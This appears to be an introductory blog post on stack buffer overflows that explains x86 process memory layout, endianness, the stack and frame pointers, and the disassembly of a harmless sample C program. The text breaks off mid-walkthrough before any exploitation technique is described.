Stack Overflow Vulnerabilities
Buffer overflows remain one of the most common security vulnerabilities in modern software and typically result from improperly written programs. A buffer overflow occurs when a program allocates too little memory for a given amount of data. The excess data then overwrites adjacent memory areas, which can contain sensitive information such as program flow data, process memory, or pointers. Because attackers can manipulate this overwritten information to execute malicious code, buffer overflows are considered critical vulnerabilities.
Most of today’s computer systems are based on the von Neumann architecture, where both data and programs reside in the same memory. This design makes it easier for attackers to exploit buffer overflows once they occur. However, the root cause of these vulnerabilities lies in careless programming practices; the von Neumann architecture merely facilitates their exploitation. In many programming languages, such as C or C++, memory overflow checks are left to the programmer, who may forget to implement them altogether or do so incorrectly.
By contrast, buffer overflows in Java are virtually impossible because Java programs run within a runtime environment that detects and prevents memory overflows. Similarly, interpreted programming languages are rarely affected.
For simplicity, this blog post will focus on buffer overflows on x86/IA-32 architectures. However, the underlying techniques are very similar for newer architectures.
Process Memory Organization
In order to understand the attack methods that exploit different buffer overflow vulnerabilities, it is necessary to first discuss the organization of the process memory in more detail.
Typically, a process is provided with its own virtual address space by the operating system, with which it can work. For 32-bit systems, for example, the virtual address space can comprise up to \(2^{32}\) addresses. Few processes will require the complete virtual address space. Therefore, it is not necessary and often impossible to assign a physical address to each virtual address. If necessary, the memory management unit (MMU) of the CPU will convert the virtual addresses into physical addresses.
The memory of a process is divided into different areas, described in more detail below:
-
Text segment
The executable code of the program is stored in the text segment. This segment can usually be accessed only in a read-only manner; write operations are prohibited and lead to an error. Hence, runtime code manipulation is not possible. Literals and constant pointers are usually stored in this segment as well. -
Data segment
In general, all global and static variables are stored in the data segment of the process memory. Static variables are declared locally within functions but maintain their values when the function exits, so they cannot be placed on the stack like classic local variables.
In the data segment itself, a distinction is often made between two areas: Data and BSS (Block Start by Symbol). The initialized global and static variables are stored in the Data area, while the non-initialized variables reside in the BSS area. The BSS area is usually zero-initialized, so variables that are not explicitly initialized by the programmer do not contain unexpected values. -
Heap
During process runtime, memory can be dynamically allocated and released on the heap. The heap is used if the memory on the stack is insufficient or if the size of data structures can only be determined at runtime. -
Stack
As mentioned, unlike global variables, local variables are placed on the stack. The stack can be visualized like a stack of plates: items are added (pushed) to the top and removed (popped) from the top.
The stack is usually supported directly by the hardware of common processor architectures and plays a significant role in memory management, especially when functions/procedures are called. The following chapter will delve deeper into this topic.

In most processor architectures, the stack grows from the highest virtual memory address to the lower one. The heap grows in the opposite direction. Usually, the process memory layout will look like this:
Intel x86/IA-32 Architecture
In general, processor architectures are classified as either Little-Endian or Big-Endian, depending on how they store multibyte data in memory. On Little-Endian architectures, the “Least Significant Byte” (LSB) is stored at the lower memory address, and the “Most Significant Byte” (MSB) at the higher address. Big-Endian architectures do the opposite.
The Intel x86/IA-32 architecture we are examining uses the Little-Endian representation. This characteristic plays a significant role in certain vulnerabilities, particularly off-by-one buffer overflows.
Base Registers
The base registers include EAX, EBX, ECX, EDX, ESP, EBP, ESI, and EDI. While each register has its own function, only ESP and EBP are essential for understanding the assembly code that follows.
ESP (Extended Stack Pointer)
This register points to the current position in the stack. Operations like push (placing an element on the stack) and pop (removing the last element from the stack) change the stack pointer automatically. However, the ESP register can also be manipulated directly.
EBP (Extended Base Pointer), often called the frame pointer, plays an important role in stack operations. When a function is called, EBP is set as a reference point for all stack operations within that function. Unlike ESP, the value of EBP remains constant throughout the function’s execution. It is updated only when control leaves the function. This design allows local variables on the stack to be addressed via offsets relative to the frame pointer. The area bounded by the frame pointer and stack pointer is known as the stack frame.
How the Stack works
The following is a simple example of how the stack works. A small C-program serves as an example:
int foo(int x, int y) {
	char buff2[20];
	int i;
	i = x + y;
 	return i;
}

int main(void) {
	char buff[10];
	foo(1, 9);
	return 0;
}
For this code, you get the following assembly output:
Function main():
1	push   %ebp
2	mov    %esp,%ebp
3	sub    $0x18,%esp
4	sub    $0x8,%esp
5	push   $0x9
6	push   $0x1
7	call   0x8048430 <foo>
8	add    $0x10,%esp
9	mov    $0x0,%eax
10	leave
11	ret
Function foo():
1	push   %ebp
2	mov    %esp,%ebp
3	sub    $0x38,%esp
4	mov    0xc(%ebp),%eax
5	add    0x8(%ebp),%eax
6	mov    %eax,0xffffffd4(%ebp)
7	mov    0xffffffd4(%ebp),%eax
8	mov    %eax,%eax
9	leave
10	ret
First, an explanation of the main() function:
1 push %ebp
2 mov %esp, %ebp


The first two instructions appear in practically all functions. In line 1, the current frame pointer (hereafter FP0) is pushed onto the stack. In line 2, the stack pointer (ESP) is copied into EBP. At this address, the stack frame for main() begins.
3 sub $0x18, %esp
4 sub $0x8, %esp

These two instructions reserve memory space on the stack for the local variables i and buff. The sub operation moves the stack pointer toward lower addresses. Specifically, lines 3 and 4 subtract a total of 0x20 (decimal 32) from the ESP register. This is a direct manipulation of the stack pointer. Because the stack grows from higher to lower addresses, the operation must be a subtraction rather than an addition. (The fact that more memory is reserved than necessary will be discussed below.)

5 push $0x9
6 push $0x1
